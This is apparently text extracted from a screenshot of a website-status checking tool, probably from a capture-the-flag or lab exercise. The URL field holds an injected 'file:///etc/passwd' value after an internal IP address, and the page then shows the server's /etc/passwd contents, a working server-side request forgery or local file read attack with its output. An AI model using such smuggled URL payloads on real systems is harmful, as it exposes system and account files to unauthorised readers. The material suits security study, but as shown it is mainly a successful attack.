 Is that website down, or is it just you?
http://10.8.5.233/ file:///etc/passwd
Is it down?
It is up. It's just you! 😝
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin